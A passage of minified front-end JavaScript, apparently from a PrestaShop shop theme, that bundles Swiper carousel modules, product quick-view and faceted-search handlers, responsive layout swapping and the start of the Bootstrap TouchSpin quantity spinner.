s=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+r+'"]').eq(0).index(),a=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+r+'"]').eq(0).index();r=void 0===s?a:void 0===a?s:a-o<o-s?a:s}e.slideTo(r)}}},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,r=t.params.thumbs.autoScrollOffset,o=r&&!n.params.loop;if(t.realIndex!==n.realIndex||o){var s,a,l=n.activeIndex;if(n.params.loop){n.slides.eq(l).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,l=n.activeIndex);var u=n.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),c=n.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===u?c:void 0===c?u:c-l==l-u?l:c-l<l-u?c:u,a=t.activeIndex>t.previousIndex?"next":"prev"}else a=(s=t.realIndex)>t.previousIndex?"next":"prev";o&&(s+="next"===a?r:-1*r),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>l?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>l&&(s=s-i+1),n.slideTo(s,e?0:void 0))}var d=1,f=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(d=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),n.slides.removeClass(f),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var p=0;p<d;p+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(f);else for(var h=0;h<d;h+=1)n.slides.eq(t.realIndex+h).addClass(f)}}},Y=[{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){g(this,{navigation:t({},W)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var n,i=e.navigation,r=i.$nextEl,o=i.$prevEl;!e.params.navigation.hideOnClick||f(t.target).is(o)||f(t.target).is(r)||(r?n=r.hasClass(e.params.navigation.hiddenClass):o&&(n=o.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),o&&o.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){g(this,{pagination:t({dynamicBulletIndex:0},R)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!f(t.target).hasClass(e.params.pagination.bulletClass)&&(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass))}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){g(this,{lazy:t({initialImageLoaded:!1},V)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(e){e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){g(this,{autoplay:t({},G,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),r().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),r().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){g(this,{fadeEffect:t({},U)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};v(e.params,t),v(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){g(this,{thumbs:t({swiper:null,initialized:!1},Q)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var n=e.thumbs.swiper;n&&n.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return q.use(Y),q}()},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(){iqitTheme.pl_grid_qty&&o.default.each((0,o.default)('input.input-qty[name="qty"]'),(function(e,t){(0,o.default)(t).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt((0,o.default)(t).attr("min"),10),max:parseInt((0,o.default)(t).attr("max"),10)})}))}var o=i(n(0)),s=i(n(1)),a=i(n(2)),l=i(n(33)),u=i(n(12));(0,o.default)(document).ready((function(){var e=(0,o.default)("body"),t=(0,o.default)("#products");s.default.iqitLazyLoad=new l.default({elements_selector:".js-lazy-product-image",threshold:600,class_loading:"lazy-product-loading"}),iqitTheme.pl_infinity&&(0,u.default)(t),r(),(0,o.default)(document).ready((function(){e.on("click",".js-quick-view-iqit",(function(e){var t=(0,o.default)(e.target).closest(".js-product-miniature");s.default.emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()})),e.on("change",".input-qty",(function(){var e=parseInt(this.min);e>parseInt(this.value)&&(this.value=e)}))})),s.default.on("clickQuickView",(function(t){var i={action:"quickview",id_product:t.dataset.idProduct,id_product_attribute:t.dataset.idProductAttribute},r=t.miniature.parent().prev().children(".js-product-miniature").first(),a=t.miniature.parent().next().children(".js-product-miniature").first();o.default.post(s.default.urls.pages.product,i,null,"json").then((function(t){var i=(0,o.default)(".modal.quickview").first();i.length?n(e,t,r,a,i):n(e,t,r,a,!1)})).fail((function(e){s.default.emit("handleError",{eventType:"clickQuickView",resp:e})}))}));var n=function(e,t,n,i,r){var a=function(e){f=e.find("#product-images-large"),new Swiper(f[0],{loop:!1,effect:"fade",fadeEffect:{crossFade:!0},preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),"inner"==iqitTheme.pp_zoom?e.find(".easyzoom-product").easyZoom():e.find(".js-easyzoom-trigger").on("click",(function(e){e.preventDefault()})),(0,o.default)(".modal-backdrop.show").first().addClass("backdrop-second"),s.default.emit("quickViewShown",{modal:e})};r?r.find("#quickview-modal-product-content").replaceWith((0,o.default)(t.quickview_html).find("#quickview-modal-product-content")):e.append(t.quickview_html);var l=(0,o.default)("#quickview-modal"),u=(0,o.default)("#js-quickview-prev-btn"),c=(0,o.default)("#js-quickview-next-btn");n.length||u.hide(),i.length||c.hide(),u.on("click",(function(e){var t=n;s.default.emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()})),c.on("click",(function(e){var t=i;s.default.emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()})),r?a(l):(l.modal("show"),l.on("shown.bs.modal",(function(){a(l)})),l.on("hide.bs.modal",(function(){l.remove(),(0,o.default)("#iqitsizecharts-modal").remove()})));var d=(0,o.default)("#iqitsizecharts-modal"),f=void 0;l.find("#quantity_wanted").TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),d.on("show.bs.modal",(function(){d.detach(),d.appendTo("body"),(0,o.default)(this).addClass("fv-modal-stack"),l.addClass("quickview-second-modal")}))};e.on("click","#search_filter_toggler",(function(){(0,o.default)("#search_filters_wrapper").removeClass("hidden-sm-down"),(0,o.default)("#content-wrapper").addClass("hidden-sm-down"),(0,o.default)("#footer").addClass("hidden-sm-down"),(0,o.default)("#left-column, #right-column").addClass("-only-facet-search")})),e.on("click","#search_center_filter_toggler",(function(){(0,o.default)("#facets_search_center").slideToggle("100")})),(0,o.default)("#search_filter_controls .ok, #search_filter_controls .js-search-filters-clear-all").on("click",(function(){(0,o.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,o.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,o.default)("#footer").removeClass("hidden-sm-down"),(0,o.default)("#left-column, #right-column").removeClass("-only-facet-search"),s.default.iqitLazyLoad.update()}));var i=function(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===(0,o.default)(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return(0,o.default)(e.target).parent()[0].dataset.searchUrl};e.on("change","#search_filters input[data-search-url]",(function(e){s.default.emit("updateFacets",i(e))})),e.on("click",".js-search-filters-clear-all",(function(e){s.default.emit("updateFacets",i(e))})),e.on("click",".js-search-link",(function(e){e.preventDefault(),s.default.emit("updateFacets",(0,o.default)(e.target).closest("a").get(0).href),"backToTop"==(0,o.default)(e.target).data("afterClick")&&s.default.emit("updateFacetsBackToTop",(0,o.default)(e.target).closest("a").get(0).href)})),e.on("change","#search_filters select",(function(e){var t=(0,o.default)(e.target).closest("form");s.default.emit("updateFacets","?"+t.serialize())})),e.on("click",'[data-button-action="change-list-view"]',(function(e){})),s.default.on("updateFacets",(function(){t.addClass("-facets-loading")})),s.default.on("updateFacetsBackToTop",(function(){window.scrollTo(0,0)})),s.default.on("updateProductList",(function(e){(function(e){(0,o.default)("#search_filters").replaceWith(e.rendered_facets),(0,o.default)("#js-active-search-filters").replaceWith(e.rendered_active_filters),(0,o.default)("#js-product-list-top").replaceWith(e.rendered_products_top),(0,o.default)("#js-product-list").replaceWith(e.rendered_products),(0,o.default)("#js-product-list-bottom").replaceWith(e.rendered_products_bottom),e.rendered_products_header&&(0,o.default)("#js-product-list-header").replaceWith(e.rendered_products_header),(new a.default).init()})(e),s.default.emit("afterUpdateProductListFacets"),s.default.emit("afterUpdateProductList")})),s.default.on("afterUpdateProductList",(function(e){"ontouchstart"in document.documentElement||((0,o.default)("body > .tooltip.bs-tooltip-top").remove(),(0,o.default)((function(){(0,o.default)('[data-toggle="tooltip"]').tooltip()}))),s.default.iqitLazyLoad.update(),r(),t.removeClass("-facets-loading")}))}))},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var r=i(n(0));n(28);var o=i(n(1));(0,r.default)(document).ready((function(){function e(){if((0,r.default)(".modal.quickview").length)new Swiper("#product-images-large",{loop:!1,effect:"fade",fadeEffect:{crossFade:!0},preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});else if(void 0!==s&&s.destroy(),"column"==iqitTheme.pp_image_layout&&function(){var e=window.matchMedia("(min-width:768px)"),t=function(){if(!0===e.matches)void 0!==s&&s.destroy();else if(!1===e.matches)return n()},n=function(){s=new Swiper("#product-images-large",{loop:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},preloadImages:!1,lazy:{loadPrevNext:!0},pagination:{el:".swiper-pagination-product",clickable:!0}})};e.addEventListener("change",(function(){t()})),t()}(),"carousel"==iqitTheme.pp_image_layout){var e=void 0;(0,r.default)("#product-images-thumbs").length&&(e={swiper:a,autoScrollOffset:1}),s=new Swiper("#product-images-large",{loop:!1,effect:"fade",fadeEffect:{crossFade:!0},preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:e})}"inner"==iqitTheme.pp_zoom?(0,r.default)(".easyzoom-product").easyZoom():"modalzoom"==iqitTheme.pp_zoom&&(0,r.default)(".js-easyzoom-trigger").on("click",(function(e){e.preventDefault()}))}function t(){if("column"!=iqitTheme.pp_image_layout&&!(0,r.default)(".modal.quickview").length){void 0!==a&&a.destroy();var e="horizontal",t=void 0,n=(0,r.default)("#product-images-thumbs");if("left"==iqitTheme.pp_thumbs&&(e="vertical"),"leftd"==iqitTheme.pp_thumbs&&(t={768:{direction:"vertical"}}),n.length){var i={loop:!1,direction:e,slidesPerView:5,watchSlidesVisibility:!0,watchSlidesProgress:!0,preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:t},o=r.default.extend({},i,n.data("swiper_options"));a=new Swiper(n[0],o)}}}function n(){var e=(0,r.default)(".js-file-input");e.filestyle({buttonText:e.data("buttontext")}),e.on("change",(function(e){var t,n=void 0;(t=(0,r.default)(e.currentTarget)[0])&&(n=t.files[0])&&(0,r.default)(t).prev().text(n.name)}))}function i(){"ontouchstart"in document.documentElement||(0,r.default)((function(){(0,r.default)('[data-toggle="tooltip"]').tooltip()}))}var s,a;!function(){var e=(0,r.default)("#quantity_wanted");e.TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(e.attr("min"),10),max:1e6}),(0,r.default)("body").on("input touchspin.on.stopspin","#quantity_wanted",(function(e){o.default.emit("updateProduct",{eventType:"updatedProductQuantity",event:e})}))}(),n(),t(),e(),i(),function(){var e=void 0;iqitTheme.pl_crsl_autoplay&&(e={delay:4500,disableOnInteraction:!0}),new Swiper("#product-accessories-sidebar",{pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:e,loop:!1,speed:600,watchOverflow:!0,slidesPerView:1,slidesPerColumn:5,slidesPerColumnFill:"row"})}();var l=(0,r.default)("#main");"tabha"==iqitTheme.pp_tabs&&function(e,t){var n;(0,r.default)(window).width()<576&&function(){var t,i,s=void 0;n="",t=(0,r.default)(e+" li").toArray(),s=(0,r.default)("#product-infos-tabs-content"),i=s.find(".tab-pane").toArray(),n='<div class="card">',jQuery.each(t,(function(e,t){n+='<div class="nav-tabs" role="tab" >',n+=e>0?'<a class="nav-link collapsed" id="ma-nav-link-'+e+'" data-toggle="collapse" data-parent="#product-infos-accordion-mobile" href="#product-infos-accordion-mobile-'+e+'">':'<a class="nav-link" id="ma-nav-link-'+e+'" data-toggle="collapse" data-parent="#product-infos-accordion-mobile" href="#product-infos-accordion-mobile-'+e+'">',n+=t.innerText+'<i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i><i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i></a>',n+="</div>",n+=e>0?'<div id="product-infos-accordion-mobile-'+e+'" class="collapse tab-content" role="tabpanel">':'<div id="product-infos-accordion-mobile-'+e+'" class="collapse tab-content show" role="tabpanel">',n+='<div id="ma-'+i[e].id+'" class=""></div>',n+="</div>"})),n+="</div></div>",(0,r.default)("#product-infos-accordion-mobile").html(n),jQuery.each(t,(function(e,t){(0,r.default)(i[e]).appendTo("#ma-"+i[e].id)})),o.default.iqitLazyLoad.update(),(0,r.default)(e).remove(),s.remove()}()}("#product-infos-tabs"),(0,r.default)("body").on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault(),(0,r.default)(e.target).addClass("processing-add")})),o.default.on("updatedAjaxCart",(function(e){(0,r.default)(".add-to-cart.processing-add").removeClass("processing-add")})),o.default.on("updateProduct",(function(e){void 0!==o.default.page.page_name&&"product"==o.default.page.page_name&&l.addClass("-combinations-loading")})),o.default.on("updatedProduct",(function(s){if(n(),i(),t(),e(),s&&s.product_minimal_quantity){var a=parseInt(s.product_minimal_quantity,10);(0,r.default)("#quantity_wanted").trigger("touchspin.updatesettings",{min:a})}"column"==iqitTheme.pp_image_layout&&o.default.iqitLazyLoad.update(),(0,r.default)((0,r.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"),(0,r.default)(".js-product-images-modal").replaceWith(s.product_images_modal),l.removeClass("-combinations-loading")}))}))},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.children().detach();t.empty().append(e.children().detach()),e.append(n)}function o(){a.default.responsive.mobile?(0,s.default)("*[id^='_desktop_']").each((function(e,t){var n=(0,s.default)("#"+t.id.replace("_desktop_","_mobile_"));n&&r((0,s.default)(t),n)})):(0,s.default)("*[id^='_mobile_']").each((function(e,t){var n=(0,s.default)("#"+t.id.replace("_mobile_","_desktop_"));n&&r((0,s.default)(t),n)})),a.default.emit("responsive update",{mobile:a.default.responsive.mobile})}var s=i(n(0)),a=i(n(1));a.default.responsive=a.default.responsive||{},a.default.responsive.current_width=window.innerWidth,a.default.responsive.min_width=991,a.default.responsive.mobile=a.default.responsive.current_width<=a.default.responsive.min_width,(0,s.default)(window).on("resize",(function(){var e=a.default.responsive.current_width,t=a.default.responsive.min_width,n=window.innerWidth,i=e>=t&&n<t||e<t&&n>=t;a.default.responsive.current_width=n,a.default.responsive.mobile=a.default.responsive.current_width<=a.default.responsive.min_width,i&&o()})),(0,s.default)(document).ready((function(){1==iqitTheme.rm_breakpoint&&(a.default.responsive.min_width=5e3,a.default.responsive.mobile=!0),a.default.responsive.mobile&&o(),a.default.on("responsive updateAjax",(function(e){a.default.responsive.mobile&&(0,s.default)("*[id^='_desktop_blockcart']").each((function(e,t){var n=(0,s.default)("#"+t.id.replace("_desktop_blockcart","_mobile_blockcart"));n&&r((0,s.default)(t),n)}))})),"up"!=iqitTheme.rm_sticky&&"down"!=iqitTheme.rm_sticky||function(e){var t=(0,s.default)("#mobile-header-sticky");"up"==e&&t.stickyUpHeader(),t.length&&new Waypoint.Sticky({element:t[0],wrapper:'<div class="sticky-mobile-wrapper" />',stuckClass:"stuck stuck-"+e})}(iqitTheme.rm_sticky)}))},function(e,t,n){"use strict";!function(e){function t(t,n){return e.map(t,(function(e){return function(e,t){return e+".touchspin_"+t}(e,n)}))}var n=0;e.fn.TouchSpin=function(i){if("destroy"!==i){var r={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){function s(t){v=e.extend({},v,t)}function a(t){t.addClass("bootstrap-touchspin");var n,i,r=C.prev(),o=C.next(),s='<span class="input-group-addon bootstrap-touchspin-prefix">'+v.prefix+"</span>",a='<span class="input-group-addon bootstrap-touchspin-postfix">'+v.postfix+"</span>";r.hasClass("input-group-btn")?(n='<button class="'+v.buttondown_class+' bootstrap-touchspin-down" type="button">'+v.buttondown_txt+"</button>",r.append(n)):(n='<span class="input-group-btn"><button class="'+v.buttondown_class+' bootstrap-touchspin-down" type="button">'+v.buttondown_txt+"</button></span>",e(n).insertBefore(C)),o.hasClass("input-group-btn")?(i='<button class="'+v.buttonup_class+' bootstrap-touchspin-up" type="button">'+v.buttonup_txt+"</button>",o.prepend(i)):(i='<span class="input-group-btn"><button class="'+v.buttonup_class+' bootstrap-touchspin-up" type="button">'+v.buttonup_txt+"</button></span>",e(i).insertAfter(C)),e(s).insertBefore(C),e(a).insertAfter(C),g=t}function l(){var t;t=v.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+v.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+v.postfix+'</span><span class="input-group-btn-vertical"><button class="'+v.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+v.verticalupclass+'"></i></button><button class="'+v.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+v.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+v.buttondown_class+' bootstrap-touchspin-down" type="button">'+v.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+v.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+v.postfix+'</span><span class="input-group-btn"><button class="'+v.buttonup_class+' bootstrap-touchspin-up" type="button">'+v.buttonup_txt+"</button></span></div>",g=e(t).insertBefore(C),e(".bootstrap-touchspin-prefix",g).after(C),C.hasClass("input-sm")?g.addClass("input-group-sm"):C.hasClass("input-lg")&&g.addClass("input-group-lg")}function u(){var e,t,n;""!==(e=C.val())?v.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==v.replacementval?v.replacementval:0),n=t,t.toString()!==e&&(n=t),t<v.min&&(n=v.min),t>v.max&&(n=v.max),n=function(e){switch(v.forcestepdivisibility){case"round":return(Math.round(e/v.step)*v.step).toFixed(v.decimals);case"floor":return(Math.floor(e/v.step)*v.step).toFixed(v.decimals);case"ceil":return(Math.ceil(e/v.step)*v.step).toFixed(v.decimals);default:return e}}(n),Number(e).toString()!==n.toString()&&(C.val(n),C.trigger("change"))):""!==v.replacementval&&(C.val(v.replacementval),C.trigger("change"))}function c(){if(v.booster){var e=Math.pow(2,Math.floor(E/v.boostat))*v.step;return v.maxboostedstep&&e>v.maxboostedstep&&(e=v.maxboostedstep,b=Math.round(b/e)*e),Math.max(v.step,e)}return v.step}function d(){u(),b=parseFloat(y.input.val()),isNaN(b)&&(b=0);var e=b,t=c();(b+=t)>v.max&&(b=v.max,C.trigger("touchspin.on.max"),m()),y.input.val(Number(b).toFixed(v.decimals)),e!==b&&C.trigger("change")}function f(){u(),b=parseFloat(y.input.val()),isNaN(b)&&(b=0);var e=b,t=c();(b-=t)<v.min&&(b=v.min,C.trigger("touchspin.on.min"),m()),y.input.val(b.toFixed(v.decimals)),e!==b&&C.trigger("change")}function p(){m(),E=0,k="down",C.trigger("touchspin.on.startspin"),C.trigger("touchspin.on.startdownspin"),x=setTimeout((function(){w=setInterval((function(){E++,f()}),v.stepinterval)}),v.stepintervaldelay)}function h(){m(),E=0,k="up",C.trigger("touchspin.on.startspin"),C.trigger("touchspin.on.startupspin"),S=setTimeout((function(){_=setInterval((function(){E++,d()}),v.stepinterval)}),v.stepintervaldelay)}function m(){switch(clearTimeout(x),clearTimeout(S),clearInterval(w),clearInterval(_),k){case"up":C.trigger("touchspin.on.stopupspin"),C.trigger("touchspin.on.stopspin");break;case"down":C.trigger("touchspin.on.stopdownspin"),C.trigger("touchspin.on.stopspin")}E=0,k=!1}var v,g,y,b,w,_,x,S,C=e(this),T=C.data(),E=0,k=!1;C.data("alreadyinitialized")||(C.data("alreadyinitialized",!0),n+=1,C.data("spinnerid",n),C.is("input")&&(v=e.extend({},r,T,function(){var t={};return e.each(o,(function(e,n){var i="bts-"+n;C.is("[data-"+i+"]")&&(t[e]=C.data(i))})),t}(),i),""!==v.initval&&""===C.val()&&C.val(v.initval),u(),function(){var e=C.val(),t=C.parent();""!==e&&(e=Number(e).toFixed(v.decimals)),C.data("initvalue",e).val(e),C.addClass("form-control"),t.hasClass("input-group")?a(t):l()}(),y={down:e(".bootstrap-touchspin-down",g),up:e(".bootstrap-touchspin-up",g),input:e("input",g),prefix:e(".bootstrap-touchspin-prefix",g).addClass(v.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",g).addClass(v.postfix_extraclass)},""===v.prefix&&y.prefix.hide(),""===v.postfix&&y.postfix.hide(),C.on("keydown",(function(e){var t=e.keyCode||e.which;38===t?("up"!==k&&(d(),h()),e.preventDefault()):40===t&&("down"!==k&&(f(),p()),e.preventDefault())})),C.on("keyup",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&m()})),C.on("blur",(function(){u()})),y.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==k&&(f(),p()),e.preventDefault())})),y.down.on("keyup",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||m()})),y.up.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==k&&(d(),h()),e.preventDefault())})),y.up.on("keyup",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||m()})),y.down.on("mousedown.touchspin",(function(e){y.down.off("touchstart.touchspin"),C.is(":disabled")||(f(),p(),e.preventDefault(),e.stopPropagation())})),y.down.on("touchstart.touchspin",(function(e){y.down.off("mousedown.touchspin"),C.is(":disabled")||(f(),p(),e.preventDefault(),e.stopPropagation())})),y.up.on("mousedown.touchspin",(function(e){y.up.off("touchstart.touchspin"),C.is(":disabled")||(d(),h(),e.preventDefault(),e.stopPropagation())})),y.up.on("touchstart.touchspin",(function(e){y.up.off("mousedown.touchspin"),C.is(":disabled")||(d(),h(),e.preventDefault(),e.stopPropagation())})),y.up.on("mouseout touchleave touchend touchcancel",(function(e){k&&(e.stopPropagation(),m())})),y.down.on("mouseout touchleave touchend touchcancel",(function(e){k&&(e.stopPropagation(),m())})),y.down.on("mousemove touchmove",(function(e){k&&(e.stopPropagation(),e.preventDefault())})),y.up.on("mousemove touchmove",(function(e){k&&(e.stopPropagation(),e.preventDefault())})),e(document).on(t(["mouseup","touchend","touchcancel"],n).join(" "),(function(e){k&&(e.preventDefault(),m())})),e(document).on(t(["mousemove","touchmove","scroll","scrollstart"],n).join(" "),(function(e){k&&(e.preventDefault(),m())})),C.on("mousewheel DOMMouseScroll",(function(e){if(v.mousewheel&&C.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?f():d()}})),C.on("touchspin.uponce",(function(){m(),d()})),C.on("touchspin.downonce",(function(){m(),f()})),C.on("touchspin.startupspin",(function(){h()})),C.on("touchspin.startdownspin",(function(){p()})),C.on("touchspin.stopspin",(function(){m()})),C.on("touchspin.updatesettings",(function(e,t){!function(e){s(e),u();var 